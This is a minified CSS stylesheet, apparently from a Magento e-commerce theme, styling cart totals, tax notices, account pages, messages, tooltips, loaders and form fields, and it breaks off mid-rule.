.price-including-tax,.gift-options .price-excluding-tax{display:inline-block;font-size:1.4rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:")"}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;position:relative;padding-right:11px;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:"\e93a";font-family:'mbicon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:"\e939"}.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:22px}.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;vertical-align:top;padding-top:1px;padding-right:27.5px;padding-bottom:5.5px}.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{vertical-align:top;display:table-cell}.rtl-layout .review-ratings .rating-label,.rtl-layout .customer-review .review-details .customer-review-rating .rating-label{padding-right:0;padding-left:27.5px}.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.multicheckout .block-title .action.edit,.multicheckout .block-title .action.view,.paypal-review .block .block-title .action.edit,.paypal-review .block .block-title .action.view,.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title .action.edit,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title .action.view,[class^=sales-guest-] .column.main .block:not(.widget) .block-title .action.edit,[class^=sales-guest-] .column.main .block:not(.widget) .block-title .action.view,.sales-guest-view .column.main .block:not(.widget) .block-title .action.edit,.sales-guest-view .column.main .block:not(.widget) .block-title .action.view{float:right;position:relative}.multicheckout .block-title .action.edit:after,.multicheckout .block-title .action.view:after,.paypal-review .block .block-title .action.edit:after,.paypal-review .block .block-title .action.view:after,.account .column.main .block:not(.widget) .block-title .action.edit:after,.account .column.main .block:not(.widget) .block-title .action.view:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title .action.edit:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title .action.view:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-title .action.edit:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-title .action.view:after,.sales-guest-view .column.main .block:not(.widget) .block-title .action.edit:after,.sales-guest-view .column.main .block:not(.widget) .block-title .action.view:after{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9be";font-size:12px;margin-left:5.5px;line-height:18px;vertical-align:middle}.multicheckout .block-title .action.view:after,.paypal-review .block .block-title .action.view:after,.account .column.main .block:not(.widget) .block-title .action.view:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title .action.view:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-title .action.view:after,.sales-guest-view .column.main .block:not(.widget) .block-title .action.view:after{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e6a5";font-size:12px}.multicheckout .block-title strong,.paypal-review .block .block-title strong,.account .column.main .block:not(.widget) .block-title strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title strong,.sales-guest-view .column.main .block:not(.widget) .block-title strong{font-weight:500}.multicheckout .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 11px}.multicheckout .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:500}.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:11px}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:": "}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:"\e936";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5.5px}.abs-sidebar-totals .table-caption,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status{border:2px solid #d1d1d1;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 11px;text-transform:uppercase;vertical-align:top}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:11px}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.block-giftregistry-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#fff}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #d1d1d1}.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-reorder .block-title,.block-wishlist .block-title{margin:0 0 22px}.block-cart-failed{margin-bottom:22px}.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear{display:none}.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form-giftregistry-edit .field.date input{margin-right:11px;width:calc(100% - (23px + 11px))}.field .control._with-tooltip{position:relative}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-11px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:11px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-block-shipping-information .shipping-information-title,.checkout-agreements-items .checkout-agreements-item-title{color:#000;font-family:Oswald}.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.rtl-layout .cart-totals tbody .amount,.rtl-layout .cart-totals tfoot .amount,.rtl-layout .opc-block-summary .table-totals tbody .amount,.rtl-layout .opc-block-summary .table-totals tfoot .amount{padding:6px 14px 6px 0;text-align:left}.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:500;padding:3px 0 0}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{border-top:1px solid #d1d1d1;font-size:1.8rem;padding-right:11px}.rtl-layout .cart-totals .grand .mark,.rtl-layout .opc-block-summary .table-totals .grand .mark{padding-right:0;padding-left:11px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{border-top:1px solid #d1d1d1;font-size:1.8rem}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:11px}.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{position:relative;padding-right:22px;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:"\e93a";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:"\e939"}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.paypal-review-discount .block,.cart-discount .block{padding-top:66px}.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#000;font-weight:400}.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.paypal-review-discount .field,.cart-discount .field{display:table-cell}.items{list-style:none;padding:0}.page-title{text-transform:capitalize;font-size:2.4rem;font-weight:400;margin:10px 0}.catalog-category-view .page-title{text-align:right}.table-wrapper{margin-bottom:22px}th.col,td.col{width:auto}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:15px}.table tfoot>tr:last-child th,.table tfoot>tr:last-child td{padding-bottom:15px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}@media (max-width:767px){.table-wrapper{border-top:1px solid #d1d1d1;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper.additional-attributes-wrapper{border-top:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:11px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:500}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:right}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5.5px}.table-wrapper .table:not(.totals):not(.table-comparison) tbody tr td{padding:3px 10px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:15px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%;background-color:transparent}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:11px}}@media (min-width:768px){.account .table>tbody>tr>th,.account .table>tbody>tr>td{border-bottom:1px solid #ccc;padding:10px;width:auto}}@media print{.container{max-width:100% !important}.col-12{width:100% !important}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td,.table-wrapper table th{width:auto}.table-wrapper table .col{width:auto !important}.table-wrapper table>tfoot>tr:first-child{border-top:none}.block-order-details-view .box{width:25% !important;float:left !important}}.message.info{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#e2f6fe;color:#000;padding-left:30px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#00b6ff;content:"\e954";font-family:'mbicon';margin:-10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:30px;position:absolute;text-align:center}.message.error{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#e2f6fe;color:#e02b27;padding-left:30px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#e02b27;content:"\e954";font-family:'mbicon';margin:-10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:30px;position:absolute;text-align:center}.message.warning{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#e2f6fe;color:#000;padding-left:30px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#00b6ff;content:"\e954";font-family:'mbicon';margin:-10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:30px;position:absolute;text-align:center}.message.notice{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#e2f6fe;color:#000;padding-left:30px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#00b6ff;content:"\e954";font-family:'mbicon';margin:-10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:30px;position:absolute;text-align:center}.message.success{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:30px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#006400;content:"\e959";font-family:'mbicon';margin:-10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:30px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:11px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}div.ui-tooltip.ui-widget{position:absolute;z-index:9999;opacity:0;-webkit-transition:top 0ms cubic-bezier(.23,1,.32,1) 0ms,-webkit-transform .45s cubic-bezier(.23,1,.32,1) 0ms,opacity .45s cubic-bezier(.23,1,.32,1) 0ms;transition:top 0ms cubic-bezier(.23,1,.32,1) 0ms,transform .45s cubic-bezier(.23,1,.32,1) 0ms,opacity .45s cubic-bezier(.23,1,.32,1) 0ms;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);background:#333;border-radius:3px;color:#fff;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:4px solid #333;padding:0;box-shadow:none}div.ui-tooltip.ui-widget>div{padding:2px 5px;font-size:1.2rem}div.ui-tooltip.ui-widget:before{top:100%;left:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0,0,0,0);border-top-color:#333;margin-left:-14px;border-top-width:10px;border-right-width:4px;border-bottom-width:0;border-left-width:4px}div.ui-tooltip.ui-widget.in{opacity:1;-webkit-transform:translate3d(0px,16px,0px);transform:translate3d(0px,16px,0px)}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/MageBig/martfury_custom/en_US/images/loader-1.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{background:rgba(255,255,255,.9);z-index:999999;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;width:30px;height:30px;border:2px dashed #002142;border-radius:100%;animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite;content:''}.loading-mask .loader>img{display:none !important}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:1000000}._block-content-loading{position:relative}.loading-mask[data-role=main-css-loader]{opacity:0;visibility:hidden;background:#fff !important}@keyframes loadingD{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.fieldset{border:none;padding:0;margin-bottom:15px}.fieldset>.field,.fieldset>.fields>.field{margin-bottom:15px}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.fieldset>.field .label,.fieldset>.fields>.field .label{font-weight:500}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:11px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5.5px}.fieldset.info>div.legend{float:none !important}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:11px;white-space:nowrap}.field .message.warning{margin-top:11px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../../frontend/MageBig/martfury_custom/en_US/images/select-bg.svg') no-repeat 100% 46%;background-size:30px 60px;border:1px solid #d1d1d1;height:42px;padding-right:25px;border-radius:3px;font-size:16px;max-width:100%;padding-left:8px}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:8px}select.multiselect{background:#fff;min-height:60px;max-height:150px;padding:8px}input.input-text{height:42px;width:100%;padding:0 10px;border-radius:3px;font-size:16px}textarea{border-radius:3px}.field{position:relative}.field>input[type=checkbox]{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.field>input[type=checkbox]+label{position:relative;padding-left:25px;margin:0;cursor:pointer;font-weight:400 !important}.field>input[type=checkbox]+label:before{content:'';width:16px;height:16px;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;left:0}.field>input[type=checkbox]:checked+label:after{content:'\e934';width:16px;height:16px;position:absolute;top:50%;margin-top:-8px;left:0;font-family:'mbicon' !important;speak:none;font-style:normal;font-variant:normal;text-transform:none;line-height:15px;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;border:1px solid #000;font-size:10px;text-align:center;font-weight:700}.field>input[type=radio]{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.field>input[type=radio]+label{position:relative;padding-left:25px;margin:0;cursor:pointer;font-weight:400 !important;line-height:20px}.field>input[type=radio]+label:before{content:'';width:16px;height:16px;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;left:0;border-radius:50%;font-size:16px}.field>input[type=radio]:checked+label:after{content:'';width:8px;height:8px;position:absolute;top:50%;margin-top:-4px;left:4px;border:1px solid #000;font-size:10px;text-align:center;font-weight:700;border-radius:50%;background-color:#000}.field .control{position:relative}.swatch-attribute{position:relative}.swatch-attribute div.mage-error[generated]{right:50%;margin-right:-80px;margin-bottom:-14px}.layout-rtl .swatch-attribute div.mage-error[generated]{right:auto;left:50%;margin-left:-80px;margin-right:0}.field-error,.field-notice,div.mage-error[generated]{margin-bottom:10px;color:red;font-size:1.3rem !important;position:absolute;bottom:100%;right:0;max-width:260px;border:none !important;padding:5px 8px;border-radius:3px;background:#fff;line-height:1;box-shadow:0 2px 3px 0 rgba(0,0,0,.4);z-index:2}.field-error:after,.field-notice:after,div.mage-error[generated]:after{content:"";position:absolute;width:0;height:0;margin-left:-2px;bottom:-7px;left:20%;border:4px solid 